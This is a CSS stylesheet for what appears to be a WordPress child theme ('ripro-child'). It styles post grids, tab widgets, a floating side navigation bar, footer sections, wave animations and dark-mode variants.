.menu-post .cao-cover img, .post-grid .cao-cover img, .post-list .cao-cover img {
    width: 50px !important;
    height: 50px !important;
    position: absolute;
    top: 50%;
    margin-top: -25px;
    left: 50%;
    margin-left: -25px;
    -webkit-filter: blur(0) !important;
    -moz-filter: blur(0) !important;
    -ms-filter: blur(0) !important;
    filter: blur(0) !important
}

.menu-post:hover .cao-cover, .post-grid:hover .cao-cover, .post-list:hover .cao-cover {
    opacity: 1;
    transition: .5s;
    -moz-transition: .5s;
    -webkit-transition: .5s;
    -o-transition: .5s
}

.post-grid:hover .entry-media img, .post-list:hover .entry-media img, menu-post:hover .entry-media img {
    -webkit-filter: blur(1px);
    -moz-filter: blur(1px);
    -ms-filter: blur(1px);
    filter: blur(1px)
}

.entry-header .entry-meta .meta-category .dot {
    border: 2px solid #0056ff;
    background-color: #fd721f00;
    height: 8px;
    width: 8px;
}

.entry-header .entry-meta .meta-category a:nth-child(2) .dot {
    border: 2px solid #4CAF50;
    background-color: #fd721f00;
    height: 8px;
    width: 8px;
}

.entry-content .gallery-item {
    margin-bottom: 10px;
}

/*Article Collection Style end*/

/*Tab Newest Style start*/
.widget_tabcontent h3 .selected {
    color: #000;
    border-bottom: 2px solid #fb130a;
}

.ripro-dark .widget_tabcontent h3 .selected {
    color: #ffa363;
    border-bottom: 2px solid #ffa363;
}

.widget_tabcontent h3 span {
    color: #999;
    margin: 0 18px;
    letter-spacing: .51px;
    position: relative;
    line-height: 1;
    padding-bottom: 6px;
    cursor: pointer;
    font-weight: 400;
}

.ripro-dark .widget_tabcontent h3 span {
    color: #f1f1f1;
}

.widget_tabcontent h3 span:hover {
    border-bottom: 2px solid #fb130a;
}

.widget_tabcontent .hide-code {
    display: none;
    padding-left: 0;
    margin: 0;
}

.show {
    display: block !important;
}

ol, ul {
    list-style: none;
}

.cl.pos {
    display: flex;
    flex-wrap: wrap;
    margin-bottom: 15px;
}

.h-screen {
    margin: 15px 0 0;
    padding-left: 0;
}

.h-screen li {
    position: relative;
    float: left;
}

.h-screen li a {
    display: block;
    height: 35px;
    margin-right: 20px;
    padding: 0 20px;
    font-size: 15px;
    color: #333;
    line-height: 35px;
    text-align: center;
    font-weight: 700;
}

.ripro-dark .h-screen li a {
    color: #fff;
}

.h-screen li a:hover {
    color: #fb130a;
}

.ripro-dark .h-screen li a:hover {
    color: #fb130a;
}

.h-screen li a .num {
    position: relative;
    display: inline-block;
    height: 18px;
    line-height: 18px;
    margin-left: 10px;
    padding: 0 3px;
    background-color: #fb130a;
    font-size: 12px;
    color: #fff;
}

.h-screen li a .num:after, .h-screen li a .num:before {
    content: "";
    width: 0;
    height: 0;
    position: absolute;
    border-style: solid;
}

.h-screen li a .num:before {
    top: 0;
    left: -7px;
    border-color: transparent #fb130a transparent transparent;
    border-width: 9px 7px 9px 0;
}

.h-screen li a .num:after {
    top: 0;
    right: -7px;
    border-color: transparent transparent transparent #fb130a;
    border-width: 9px 0 9px 7px;
}

.h-screen li.on a {
    border: 1px solid #fb130a;
    border-radius: 20px;
    font-weight: bold;
    color: #fb130a;
}

.ripro-dark .h-screen li.on a {
    border: 1px solid #ffa363;
    border-radius: 20px;
    font-weight: bold;
    color: #ffa363;
}

.h-screen li.on a:hover {
    border-color: #fb130a;
}

.ripro-dark .h-screen li.on a:hover {
    border-color: #ffffff;
}

.h-screen li.on a .num {
    display: none;
}

.h-soup {
    position: relative;
    float: right;
    width: auto;
    height: 40px;
    padding: 0 110px 0 20px;
    background-color: #fb1408ab;
    border-radius: 20px;
    box-shadow: 1px 1px 2px rgba(0, 0, 0, .2);
    margin: 15px 0 0 auto;
}

.h-soup li {
    float: right;
}

.h-soup li i {
    position: absolute;
    top: 8px;
    font-size: 28px;
    color: #eae1d0;
    cursor: pointer;
}

.h-soup li.open i {
    color: #fb130a;
}

.h-soup li i.icon_star {
    right: 7px;
}

.h-soup li i.icon_heart {
    right: 41px;
}

.h-soup li i.icon_warn {
    right: 75px;
}

.h-soup li .txt {
    display: none;
    font-size: 14px;
    color: #FFF;
    line-height: 40px;
    white-space: nowrap;
    display: none;
    white-space: nowrap;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    max-width: 350px;
}

@media screen and (min-width: 1760px) {
    .h-soup li .txt {
        max-width: 500px;
    }
}

.h-soup li.open .txt {
    display: block;
}

@media (max-width: 768px) {
    .h-screen {
        margin: 15px 0 0;
        padding-left: 0;
        width: 100%; /* margin: 0 auto; */
        display: flex;
        align-items: center;
        justify-content: center;
    }

    .h-soup {
        display: none;
    }

    .h-screen li a {
        padding: 0 10px;
    }
}

#hitokoto {
    overflow: hidden;
    text-overflow: ellipsis;
    -o-text-overflow: ellipsis;
    -webkit-text-overflow: ellipsis;
    -moz-text-overflow: ellipsis;
    white-space: nowrap;
}

/*TAB Newest Style end*/

/*Catpost Titolo style start*/
.home_title {
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    white-space: nowrap;
}

.home_title .title {
    display: -o-flex;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    padding-right: 20px;
    display: block;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    width: 100%;
    width: calc(100% - 48px);
}

.home_title .title .pricing-title {
    font-size: 18px;
    color: #333;
    margin-right: 8px;
    font-weight: 700;
    margin: 0 0 15px;
    display: inline-block;
    vertical-align: bottom;
}

.ripro-dark .home_title .title .pricing-title {
    color: #e2e2e2;
}

.index_fenlei {
    float: right;
    margin-left: 20px;
    font-size: 0.75rem;
    font-weight: 400;
    color: #878787;
    margin-top: 4px;
    display: block;
    padding: 3px 0px;
    border-radius: 5px;
    line-height: 16px;
}

@media (max-width: 768px) {
    .index_fenlei {
        display: none;
    }
}

.fwq_fenlei_title {
    float: right;
    display: block;
    padding: 3px 0px;
    width: 18px;
    height: 24px;
    line-height: 24px;
}

.fwq_fenlei_title:after {
    display: inline-block;
    padding: 0 .5rem;
    content: '/';
    color: #6cb5fe;
    vertical-align: middle;
    position: relative;
    top: -0.3rem;
    left: -17px;
    font-weight: 600;
}

.fwq_fenlei_title:before {
    display: inline-block;
    padding: 0 .5rem;
    content: '/';
    color: #ff7979;
    vertical-align: middle;
    position: relative;
    top: -0.3rem;
    font-weight: 600;
}

/*Catpost Titolo style end*/

/*Button Style start*/
.infinite-scroll-button {
    background: linear-gradient(125deg, #ffa363 0%, #fb130a 100%);
    -webkit-box-shadow: 0 8px 10px rgba(32, 160, 255, .3);
    box-shadow: 0 6px 10px rgba(32, 160, 255, 0.27);
    min-width: 200px;
    padding: 14px;
}

.ripro-dark .infinite-scroll-button {
    color: #333;
    background: rgb(226, 226, 226);
    -webkit-backdrop-filter: blur(20px);
    backdrop-filter: blur(20px);
    -webkit-box-shadow: 0 0.3125rem 0.3125rem -0.3125rem rgba(0, 0, 0, 0.117);
    -moz-box-shadow: 0 0.3125rem 0.3125rem -0.3125rem rgba(0, 0, 0, 0.117);
    box-shadow: 0 0.3125rem 0.3125rem -0.3125rem rgba(0, 0, 0, 0.117);
}

/*Button Style end*/

/*Floating navigation Style start*/
.rightList ul, li {
    font-size: 100%;
    vertical-align: baseline;
    margin: 0px;
    padding: 0px;
    border-width: 0px;
    border-style: initial;
    border-color: initial;
    border-image: initial;
    outline: 0px;
    background: 0px 0px;
}

.rightList ul, ol, li {
    list-style-type: none
}

.rightList.bar-v2 {
    position: fixed;
    right: 8px;
    bottom: 34px;
    z-index: 999;
    text-align: center;
    width: 50px;
    height: auto;
    box-sizing: border-box;
    padding-bottom: 55px;
    background: transparent;
    box-shadow: none;
}

.rightList.bar-v2 .sidebar {
    position: relative;
    transform: translateY(0);
    -ms-transform: translateY(0);
    -webkit-transform: translateY(0);
    -o-transform: translateY(0);
    width: 100%;
    background: #fff;
    box-shadow: 0 2px 4px 0 rgba(0, 0, 0, 0.12);
    border-radius: 6px
}

.rightList.bar-v2 .Top {
    display: none;
    position: absolute;
    bottom: 0;
    cursor: pointer;
    z-index: 10;
    width: 100%;
    height: 45px;
    background: #fff;
    box-shadow: 0 2px 4px 0 rgba(0, 0, 0, 0.12);
    border-radius: 6px;
    text-align: center;
    box-sizing: border-box;
    padding-top: 12px;
}

.rightList .vip {
    border-radius: 5px;
    background-image: linear-gradient(120deg, #ed1c24 0, #fb8f02 100%) !important;
}

.rightList .vip:hover {
    opacity: .9;
}

.rollbar {
    position: fixed;
    right: 8px;
    bottom: 15px;
    z-index: 999;
    display: none;
    width: 50px;
}

.bar-v2 .Top i {
    font-size: 16px;
    color: #000;
    transition: .3s
}

.bar-v2 .Top span {
    display: block;
    margin: -7px auto 0;
    width: 16px;
    height: 2px;
    border: 0;
    border-radius: 1px;
}

.bar-v2 .Top:hover i {
    color: #fb130a
}

.ripro-dark .bar-v2 .Top:hover i {
    color: #ffa363
}

.bar-v2 .sidebar li {
    position: relative
}

.bar-v2 .sidebar li > a {
    display: block;
    padding: 8px 0;
    cursor: pointer;
    position: relative;
    border: 0;
    opacity: 1;
}

.bar-v2 .sidebar li > a:after {
    content: "";
    position: absolute;
    top: 0;
    left: 3px;
    width: 44px;
    height: 1px;
    /*background: #707070;*/
    opacity: .1
}

.bar-v2 .sidebar .vip .iconfont {
    font-size: 22px;
    color: #ffa363;
    background-image: linear-gradient(to bottom, #FFF 0, #FFF 100%);
    background-image: -webkit-gradient(to bottom, #FFF 0, #FFF 100%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent
}

.bar-v2 .sidebar li .right-icon {
    display: block;
    margin: 0 auto;
    background-image: url(../ripro-child/assets/images/right-icon-v2.png);
    background-repeat: no-repeat;
    background-size: auto 20px
}

.bar-v2 .sidebar .iconfont {
    font-size: 22px;
    color: #ffa363;
    background-image: linear-gradient(to bottom, #ffa363 0, #fb130a 100%);
    background-image: -webkit-gradient(to bottom, #ffa363 0, #fb130a 100%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent
}

.ripro-dark .bar-v2 .sidebar .iconfont {
    color: #FFC107;
    background-image: linear-gradient(to bottom, #FFC107 0, #ffa363 100%);
    background-image: -webkit-gradient(to bottom, #FFC107 0, #ffa363 100%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent
}

.bar-v2 .sidebar li .sign-icon {
    width: 18px;
    height: 17px;
    background-position-x: 0
}

.bar-v2 .sidebar li .custom-icon {
    width: 18px;
    height: 18px;
    background-position-x: -18px
}

.bar-v2 .sidebar li .client-icon {
    width: 18px;
    height: 18px;
    background-position-x: -37px
}

.bar-v2 .sidebar li .log-icon {
    width: 17px;
    height: 20px;
    background-position-x: -56px
}

.bar-v2 .sidebar li .recruit-icon {
    width: 16px;
    height: 19px;
    background-position-x: -73px
}

.bar-v2 .sidebar li .red-bag {
    width: 15px;
    height: 20px;
    background-position-x: -90px
}

.bar-v2 .sidebar li span {
    display: block;
    margin-top: 2px;
    font-size: 12px;
    color: #232323;
    text-align: center;
    transition: .3s;
    line-height: 16px;
}

.bar-v2 .sidebar li:hover span {
    color: #ffa363
}

.bar-v2 .sidebar .vip span {
    font-size: 12px;
    color: #FFF;
    padding: 0 10px;
    letter-spacing: 0;
}

.bar-v2 .sidebar li.vip:hover span {
    color: #FFF
}

.bar-v2 .sidebar .vip .left-box {
    position: absolute;
    top: 0;
    right: 106%;
    cursor: pointer;
    width: 0;
    opacity: 1;
    transition: .3s;
    border-radius: 4px;
    overflow: hidden;
    box-shadow: 0px 2px 4px 0 rgba(0, 0, 0, 0.33);
}

.bar-v2 .sidebar .vip:hover .left-box {
    width: 220px;
    opacity: 1;
}

.bar-v2 .sidebar .vip .left-box > img {
    width: 100%
}

.bar-v2 .sidebar li:hover {
    background: transparent
}

.bar-v2 .sidebar li .service-box {
    top: 50%;
    transform: translateY(-50%)
}

.sidebar .twinkle-point a:before {
    top: 5px;
    left: 5px
}

.sidebar .twinkle-point a:before {
    position: absolute;
    content: '';
    top: 7px;
    left: 7px;
    width: 6px;
    height: 6px;
    border-radius: 50%;
    background: #fb130a;
    background: linear-gradient(45deg, #fb130a 29%, #ffa363 100%);
    background: -webkit-linear-gradient(-45deg, #fb130a 29%, #ffa363 100%);
    background: -moz-linear-gradient(45deg, #fb130a 29%, #ffa363 100%);
    background: -ms-linear-gradient(45deg, #fb130a 29%, #ffa363 100%);
    animation: twinkle .6s ease-in-out infinite alternate;
    -webkit-animation: twinkle .6s ease-in-out infinite alternate;
    -moz-animation: twinkle .6s ease-in-out infinite alternate;
    -o-animation: twinkle .6s ease-in-out infinite alternate;
}

.ripro-dark .sidebar .twinkle-point a:before {
    background: #ffa363;
    background: linear-gradient(45deg, #ffa363 29%, #FFC107 100%);
    background: -webkit-linear-gradient(-45deg, #ffa363 29%, #FFC107 100%);
    background: -moz-linear-gradient(45deg, #ffa363 29%, #FFC107 100%);
    background: -ms-linear-gradient(45deg, #ffa363 29%, #FFC107 100%);
}

@keyframes twinkle {
    0% {
        transform: scale(1);
        -webkit-transform: scale(1);
        -ms-transform: scale(1);
        -o-transform: scale(1)
    }
    100% {
        transform: scale(1.6);
        -webkit-transform: scale(1.6);
        -ms-transform: scale(1.6);
        -o-transform: scale(1.6)
    }
}

@-webkit-keyframes twinkle {
    0% {
        transform: scale(1);
        -webkit-transform: scale(1);
        -ms-transform: scale(1);
        -o-transform: scale(1)
    }
    100% {
        transform: scale(1.6);
        -webkit-transform: scale(1.6);
        -ms-transform: scale(1.6);
        -o-transform: scale(1.6)
    }
}

@-ms-keyframes twinkle {
    0% {
        transform: scale(1);
        -webkit-transform: scale(1);
        -ms-transform: scale(1);
        -o-transform: scale(1)
    }
    100% {
        transform: scale(1.6);
        -webkit-transform: scale(1.6);
        -ms-transform: scale(1.6);
        -o-transform: scale(1.6)
    }
}

@-o-keyframes twinkle {
    0% {
        transform: scale(1);
        -webkit-transform: scale(1);
        -ms-transform: scale(1);
        -o-transform: scale(1)
    }
    100% {
        transform: scale(1.6);
        -webkit-transform: scale(1.6);
        -ms-transform: scale(1.6);
        -o-transform: scale(1.6)
    }
}

.customer-service {
    position: relative
}

li.customer-service:hover .service-box {
    opacity: 1;
    width: 225px
}

.sidebar li .service-box {
    opacity: 0;
    position: absolute;
    width: 0;
    right: 93.3%;
    top: 50%;
    transform: translateY(-50%);
    padding-right: 5px;
    transition: opacity .3s
}

.sidebar li .service-box .service-con {
    background: #fb8f02;
    background-image: none;
    background-image: -o-linear-gradient(120deg, #1fb29c 0, #81d6a5 100%);
    background-image: -moz-linear-gradient(120deg, #1fb29c 0, #81d6a5 100%);
    background-image: -webkit-linear-gradient(30deg, #1fb29c 0, #81d6a5 100%);
    background-image: -ms-linear-gradient(120deg, #1fb29c 0, #81d6a5 100%);
    background-image: linear-gradient(120deg, #ed1c24 0, #fb8f02 100%);
    width: 100%;
    height: 100%;
    overflow: hidden;
    border-radius: 4px;
    font-size: 14px;
    color: #fff
}

.sidebar li .service-box .service-con > a {
    display: block;
    line-height: 35px;
    height: 36px;
    border-bottom: 1px solid rgba(255, 255, 255, .17);
    color: inherit;
    padding-left: 34px;
    text-align: left
}

.sidebar li .service-box .service-con .iconfont {
    font-size: 12px;
    color: inherit;
    margin-left: 5px
}

.sidebar li .service-box .service-con p {
    color: inherit;
    padding-left: 34px;
    text-align: left;
    line-height: 18px
}

.sidebar li .service-box .custom-box, .sidebar li .service-box .custom-tel {
    padding: 6px 0;
    text-align: left;
    border-bottom: 1px solid rgba(255, 255, 255, .17)
}

.sidebar li .service-box .btn-contact {
    display: block;
    margin: 6px auto 6px 34px;
    width: 100px;
    height: 26px;
    background-color: #fff;
    box-shadow: 0 3px 4px 0 #fb130ae0;
    border-radius: 4px;
    line-height: 26px;
    text-align: center;
    font-size: 14px;
    transition: all .2s
}

.sidebar li .service-box .btn-contact.lg {
    width: 140px
}

.sidebar li .service-box .btn-contact:hover {
    transform: translateY(-3px)
}

.sidebar li .service-box .warning-box {
    padding: 10px 0
}

.common-gradient {
    /*color: #fff;*/
    /*border: 1px solid #fb130a;*/
    /*background: #ffa363;*/
    /*background-image: -o-linear-gradient(90deg, #fb130a 0, #ffa363 100%);*/
    /*background-image: -moz-linear-gradient(90deg, #fb130a 0, #ffa363 100%);*/
    /*background-image: -webkit-linear-gradient(0deg, #fb130a 0, #ffa363 100%);*/
    /*background-image: -ms-linear-gradient(90deg, #fb130a 0, #ffa363 100%);*/
    /*background-image: linear-gradient(90deg, #fb130a 0, #ffa363 100%);*/
    /*filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fb130a', endColorstr='#ffa363', GradientType=1);*/
    /*transition: all .3s ease-in-out*/
}

.common-gradient:hover {
    background: #fb130a;
    background-image: -moz-linear-gradient(90deg, #fb130a 0, #ffa363 100%);
    background-image: -webkit-linear-gradient(0deg, #fb130a 0, #ffa363 100%);
    background-image: -ms-linear-gradient(90deg, #fb130a 0, #ffa363 100%);
    background-image: -o-linear-gradient(90deg, #fb130a 0, #ffa363 100%);
    background-image: linear-gradient(90deg, #fb130a 0, #ffa363 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fb130a', endColorstr='#ffa363', GradientType=1)
}

.ripro-dark .common-gradient {
    border: 1px solid #ffa363;
    background: #FFC107;
    background-image: -o-linear-gradient(90deg, #ffa363 0, #FFC107 100%);
    background-image: -moz-linear-gradient(90deg, #ffa363 0, #FFC107 100%);
    background-image: -webkit-linear-gradient(0deg, #ffa363 0, #FFC107 100%);
    background-image: -ms-linear-gradient(90deg, #ffa363 0, #FFC107 100%);
    background-image: linear-gradient(90deg, #ffa363 0, #FFC107 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffa363', endColorstr='#FFC107', GradientType=1);
    transition: all .3s ease-in-out
}

.ripro-dark .common-gradient:hover {
    background: #ffa363;
    background-image: -moz-linear-gradient(90deg, #ffa363 0, #FFC107 100%);
    background-image: -webkit-linear-gradient(0deg, #ffa363 0, #FFC107 100%);
    background-image: -ms-linear-gradient(90deg, #ffa363 0, #FFC107 100%);
    background-image: -o-linear-gradient(90deg, #ffa363 0, #FFC107 100%);
    background-image: linear-gradient(90deg, #ffa363 0, #FFC107 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffa363', endColorstr='#FFC107', GradientType=1)
}

/*Floating navigation phone Style*/
@media (max-width: 768px) {
    .rightList {
        display: none;
    }
}

/*Floating navigation Style end*/

/*Footer Statistics style start*/
svg.iconf {
    display: inline-block;
    vertical-align: middle;
    width: 26px;
    height: 26px;
}

.site-data-wp svg {
    fill: #abbae5;
    -webkit-transition: fill .3s cubic-bezier(.31, 1, .34, 1);
    transition: fill .3s cubic-bezier(.31, 1, .34, 1);
}

.site-data-wp li span.active::after {
    opacity: 1
}

.site-data-wp li strong {
    display: block;
    color: #abbae5;
    font-size: 12px;
    line-height: 1;
    -webkit-transition: color .3s cubic-bezier(.31, 1, .34, 1);
    transition: color .3s cubic-bezier(.31, 1, .34, 1)
}

.site-data-wp li:hover svg {
    fill: #fff
}

.site-data-wp li:hover strong {
    color: #fff
}

.site-data-wp {
    height: 246px;
    background-size: auto 100%;
    background-repeat: repeat-x;
    background-color: #7a99f2;
    background-position: center;
    text-align: center;
    font-size: 0;
}

.site-data-wp .data-items {
    padding-top: 45px;
    padding-bottom: 32px;
    font-size: 0;
    min-height: 85px;
    margin: 0;
    padding-left: 0;
}

.site-data-wp li {
    display: inline-block;
    vertical-align: top;
    width: 220px;
}

.site-data-wp li i {
    display: inline-block;
    height: 25px;
}

address, caption, cite, code, dfn, em, i, strong, th, var {
    font-style: normal;
    font-weight: 400;
}

.site-data-wp li strong {
    display: block;
    color: #abbae5;
    font-size: 12px;
    line-height: 1;
    -webkit-transition: color .3s cubic-bezier(.31, 1, .34, 1);
    transition: color .3s cubic-bezier(.31, 1, .34, 1);
}

.site-data-wp li span {
    display: block;
    line-height: 48px;
    font-size: 36px;
    color: #fff;
    position: relative;
}

.site-data-wp li span::after {
    content: '+';
    font-size: 18px;
    position: absolute;
    line-height: 1;
    padding-left: 3px;
    opacity: 0;
}

.site-data-wp li span.srcshujia::after {
    opacity: 1;
}

.site-data-wp .btn-outlined {
    min-width: 100px;
    height: 40px;
    line-height: 36px;
    color: #fff;
    background-color: transparent;
    border: 2px solid #fff;
    padding: 0px 1.5rem;
}

.site-data-wp .btn-outlined:active, .site-data-wp .btn-outlined:hover {
    background-color: rgba(255, 255, 255, .2)
}

.btn-outlined {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    position: relative;
    display: inline-block;
    height: 43px;
    line-height: 43px;
    min-width: 80px;
    padding: 0 10px;
    font-size: 14px;
    font-weight: 500;
    color: inherit;
    text-align: center;
    white-space: nowrap;
    cursor: pointer;
    background-color: #fff;
    border-radius: 5px;
    border: 0 none;
    position: relative;
    overflow: hidden;
}

@media (max-width: 768px) {
    .footer-statistics {
        display: none;
    }
}

/*Footer Statistics style end*/

/*Footer Fav uisdc Style start*/
.footer-fav {
    position: relative; /*z-index: 20;*/
    overflow: hidden;
    width: 100%;
    background: #f7fafc;
    background: #edf3f9
}

@media (min-width: 768px) {
    .footer-fav {
        overflow: visible;
        width: auto;
        background: #edf3f9
    }
}

@media (min-width: 768px) {
    .ripro-dark .footer-fav {
        background: #2d2d2d
    }
}

.footer-fav .container {
    overflow: visible;
    padding-top: 36px;
    padding-bottom: 36px
}

.footer-fav .site-info {
    width: 60%
}

@media (min-width: 768px) {
    .footer-fav .site-info {
        display: inline-block;
        width: auto
    }
}

.footer-fav .site-info h2 {
    margin-bottom: 10px;
    text-transform: uppercase;
    font-size: 20px;
    line-height: 1.4
}

@media (min-width: 768px) {
    .footer-fav .site-info h2 {
        font-size: 26px
    }
}

.footer-fav .site-info h2 a {
    color: #000
}

.footer-fav .site-info .site-p {
    margin-bottom: 10px
}

.ripro-dark .footer-fav .site-info h2 a {
    color: #eee
}

.footer-fav .site-info .site-p p:first-child:after {
    content: ','
}

@media (min-width: 768px) {
    .footer-fav .site-info .site-p {
        margin-bottom: 0
    }

    .footer-fav .site-info .site-p p:first-child:after {
        content: ''
    }
}

.footer-fav .site-info p {
    display: inline;
    margin-bottom: 10px;
    color: #797979;
    font-size: 9pt;
    line-height: 1.8
}

.ripro-dark .footer-fav .site-info p {
    color: #dadada;
}

@media (min-width: 768px) {
    .footer-fav .site-info p {
        display: block;
        margin-bottom: 0;
        font-size: 14px
    }
}

.footer-fav .site-fav {
    padding-top: 5px
}

@media (min-width: 768px) {
    .footer-fav .site-fav {
        float: right;
        display: block;
        padding-top: 24px
    }
}

.footer-fav .site-fav .btn-orange {
    padding: 0 1.2em;
    font-size: 14px;
    line-height: 2.5
}

@media (min-width: 768px) {
    .footer-fav .site-fav .btn-orange {
        padding: 0 2em;
        color: #fff;
        font-size: 1pc;
        line-height: 3.5
    }
}

.footer-fav .site-girl {
    position: absolute;
    bottom: 0;
    left: 50%
}

.footer-fav .site-girl .girl {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 180px;
    transition: all .3s
}

@media (min-width: 768px) {
    .footer-fav .site-girl .girl {
        left: -88px
    }
}

.footer-fav .site-girl .girl:after {
    position: absolute;
    top: 40%;
    left: 100%;
    display: block;
    visibility: hidden;
    color: #a7a7a7;
    content: 'Hi~';
    font-size: 20px;
    opacity: 0;
    transition: all .2s;
    transition: all .3s
}

.footer-fav .site-girl .thumb {
    display: block;
    padding-top: 116.667%
}

.footer-fav .site-girl .girl-info {
    margin-bottom: 55px;
    margin-left: 150px
}

.footer-fav .site-girl h4 {
    color: #797979;
    font-weight: 400;
    font-size: 14px;
    line-height: 1.8
}

.ripro-dark .footer-fav .site-girl h4 {
    color: #eee;
}

.footer-fav .site-girl a {
    color: #797979
}

.footer-fav .site-girl a:hover {
    color: #fb130a
}

/*Footer Fav uisdc phone Style*/
@media (min-width: 768px) {
    .footer-fav:hover .site-girl .girl {
        left: -5pc
    }

    .footer-fav:hover .site-girl .girl:after {
        visibility: visible;
        opacity: 1;
        transition: all .2s
    }
}

@media (max-width: 767px) {
    .footer-fav .btn-group > .btn:last-child {
        border-radius: 3px
    }
}

@media (max-width: 767px) {
    .footer-fav {
        display: none
    }
}

/*Footer Fav uisdc Style end*/

/*Footer concise Style start*/
.site-footer .site-info {
    max-width: 100%;
}

.g-footer h4, .g-footer p, .g-footer ul {
    -webkit-tap-highlight-color: transparent;
    margin: 0;
    padding: 0
}

.g-footer ol, ul {
    list-style-type: none;
    list-style-image: none
}

.copyright {
    font-family: PingFangSC-Light, 'helvetica neue', 'hiragino sans gb', tahoma, 'microsoft yahei ui', 'microsoft yahei', simsun, sans-serif;
    -ms-text-autospace: ideograph-alpha ideograph-numeric ideograph-parenthesis;
    text-autospace: ideograph-alpha ideograph-numeric ideograph-parenthesis;
    outline: 0;
    text-rendering: optimizeLegibility
}

.g-footer {
    padding: 20px 0;
}

.g-footer .logo a {
    margin-right: 10px
}

.g-footer .logo img {
    height: 36px
}

.g-footer .links {
    font-size: 14px;
    color: grey
}

.g-footer .links:after, .g-footer .links:before {
    display: table;
    content: ""
}

.g-footer .links:after {
    clear: both
}

.g-footer .links .links-menu {
    float: left;
    max-width: 50%
}

.g-footer .links .links-menu2 {
    float: right
}

.g-footer .links h4 {
    float: left;
    width: 100px;
    line-height: 32px
}

.g-footer .links ul:after, .g-footer .links ul:before {
    display: table;
    content: ""
}

.g-footer .links ul:after {
    clear: both
}

.g-footer .links ul.nav li {
    padding-right: 16px;
    margin-right: 15px;
    position: relative
}

.g-footer .links ul.nav li:before {
    content: "";
    width: 1px;
    height: 10px;
    background: #979797;
    position: absolute;
    right: 0;
    top: 11px
}

.g-footer .links ul.nav li:last-child:before {
    display: none
}

.g-footer .links li {
    float: left
}

.g-footer .links li a {
    display: block;
    padding: 0 10px;
    line-height: 32px;
    color: grey;
    -webkit-transition: color .2s ease-in;
    transition: color .2s ease-in
}

.g-footer .links li a:hover {
    color: #4f4f4f
}

.g-footer .links .menu-items {
    padding-bottom: 10px
}

.g-footer .links .menu-items ul {
    margin-left: 100px
}

.g-footer .links .copyright {
    line-height: 32px;
    padding-top: 5px
}

@media screen and (max-width: 640px) {
    .g-header .g-nav > ul > li.active > a, .g-header .g-nav > ul > li.current-menu-item > a, .g-header .g-nav > ul > li:hover > a, .have_search .g-header .g-nav > ul li.active > a, .have_search .g-header .g-nav > ul li.current-menu-item > a, .have_search .g-header .g-nav > ul li:hover > a, .page-scroll .g-header .g-nav > ul li.active > a, .page-scroll .g-header .g-nav > ul li.current-menu-item > a, .page-scroll .g-header .g-nav > ul li:hover > a {
        border: none;
    }

    .g-footer .links-menu2, .copyright {
        display: none;
    }

    .g-footer {
        padding: 0;
    }

    .g-footer .links, .g-footer .logo {
        display: inline-block;
        margin: 0;
    }

    .g-footer .links .links-menu {
        max-width: 100%;
    }

    .g-footer p {
        display: none
    }
}

/*Footer concise Style end*/

/*Footer wave Style start*/
.waveHorizontals {
    width: 100%;
    height: 20px;
    position: relative;
    overflow: hidden;
    z-index: 1;
    background-color: #fff !important
}

.ripro-dark .waveHorizontals {
    width: 100%;
    height: 20px;
    position: relative;
    overflow: hidden;
    z-index: 1;
    background-color: #181616 !important
}

#waveHorizontal1 {
    -webkit-mask: url(../ripro-child/assets/images/riprochild_001.svg);
    mask: url(../ripro-child/assets/images/riprochild_001.svg);
    animation-delay: -2s;
    animation-duration: 12s;
}

#waveHorizontal1, #waveHorizontal2, #waveHorizontal3 {
    background-image: linear-gradient(20deg, rgb(248, 66, 112) 0px, rgb(254, 128, 59) 100%) !important;
}

.ripro-dark #waveHorizontal1, .ripro-dark #waveHorizontal2, .ripro-dark #waveHorizontal3 {
    background-image: linear-gradient(20deg, #ececec 0, #bbbbbb 100%) !important
}

.waveHorizontal {
    width: 200%;
    height: 100%;
    display: block;
    position: absolute;
    left: 0;
    bottom: 0;
    background-repeat: repeat-x;
    background-position: left bottom;
    background-size: 350px 100%;
    transform-origin: 0 100% 0;
    animation-name: move;
    animation-timing-function: linear;
    animation-iteration-count: infinite;
}

@keyframes move {
    0% {
        transform: translate(-175px, 0px) scale(1, 1)
    }
    50% {
        transform: translate(-87px, 0px) scale(1, 0.5)
    }
    100% {
        transform: translate(0px, 0px) scale(1, 1)
    }
}

#waveHorizontal2 {
    -webkit-mask: url(../ripro-child/assets/images/riprochild_002.svg);
    mask: url(../ripro-child/assets/images/riprochild_002.svg);
    animation-delay: -2s;
    animation-duration: 5s;
}

#waveHorizontal3 {
    -webkit-mask: url(../ripro-child/assets/images/riprochild_003.svg);
    mask: url(../ripro-child/assets/images/riprochild_003.svg);
    animation-delay: -1s;
    animation-duration: 3s;
}

/*Footer wave Style end*/

/*Footer links Style start*/
.col-xs-12.friend-links {
    padding: 14px;
}

.codesign-fl {
    display: flex;
    list-style: none;
    padding: 0;
    margin: 0;
    font-size: 13px;
}

.codesign-fl li {
    margin-left: 10px;
    color: #171819;
}

.ripro-dark .codesign-fl li {
    color: #ffffff;
}

.codesign-dw {
    border: 1px dashed #dedede;
    background-color: #f7f8fa03;
    border-radius: 6px;
}

.ripro-dark .codesign-dw {
    border: 1px dashed #44444487;
    background-color: #2d2d2d;
    text-shadow: #000 0px 1px 0px;
}

@media (max-width: 767px) {
    .codesign-dw {
        display: none
    }
}

/*Footer links Style end*/

/*links Style start */
ul.plinks {
    position: relative;
    margin-top: 30px;
    width: 100%;
}

ul.plinks li.linkcat {
    padding: 20px 20px;
    border-radius: 6px;
}

ul.plinks li.linkcat h2 {
    margin: 0;
    font-weight: 700;
    font-size: 18px;
}

ul.plinks li.linkcat ul {
    overflow: hidden;
    margin: 0;
    padding: 0;
    list-style: none;
}

